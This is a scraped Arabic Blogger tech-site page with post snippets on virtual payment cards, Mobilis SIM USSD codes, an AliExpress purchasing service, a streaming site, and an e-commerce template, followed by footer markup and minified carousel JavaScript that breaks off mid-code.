أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    الشراء من موقع علي اكسبرس في الجزائر بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160; &#160;بعد تطور مجال التجارة الإلكترونية و الدروب شيبينج فأصبح الكثير من البائعين يهتمون بشراء المنتجات من موقع علي إكسبرس و على بابا و أمازون و غيرها من المواقع التي تبيع المنتجات و توصيلها لباب المنزل في وقت قصير جدا&#1548; و لكن هناك من يرغب في شراء المنتجات لإستعمالها و لا لبيعها&#1548; و المشكل لا يتوفر لديك بطاقة فيزا للشراء من هذه المواقع. فنحن نقدم خدمة شراء المنتجات من موقع aliexpress للجزائريين و بطرق دفع ccp أو بريدي موب. إذا تريد عمل بطاقة فيزا وايز إفتراضية للشراء من الإنترنت مباشرة دون أي وسيط يمكنك مراسلتنا على أحد مواقع التواصل الإجتماعي الموجودة&#160; في أسفل المقال يمكنك أيضا الإطلاع على طريقة طلب فيزا وايز إفتراضية  للشراء من موقع علي إكسبرس الشراء من موقع علي اكسبرس بدون بطاقة فيزا عن طريق ccp و بريدي موب &#160;كيفية الشراء من موقع علي إكسبرس بدون فيزا نحن نقدم خدمة الشراء من موقع علي إكسبرس و الدفع عن طريق البايبال أو بريدي موب أو ccp. الخدمة مضمونة 100% يمكنك إرسال لنا المنتج الذي تريد أن تش...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/08/Buying-from-AliExpress-without-a-visa-card-via-ccp-and-baridimob.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w640-h336/Picsart_22-08-14_16-33-23-403.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w72-h72-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_-1ak0bs_frxRPm-z8cwHipBcTYS7Q3TzHSkqbJe9N8j6iJtmhu0taaH1V4VUsIehz-hKyvUlxmNvKU_Z5fC2fvXmnu1arAdMKQ4g7H_JgQrG2g4N8r5HDp4mw7CpkHqsrPPjt4fwgwqjNIrhHwZLVBIkuiUSyDpYgqsRb2uQ28mdlVYMzZvxmvP/w144-h144-p-k-no-nu/Picsart_22-08-14_16-33-23-403.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| 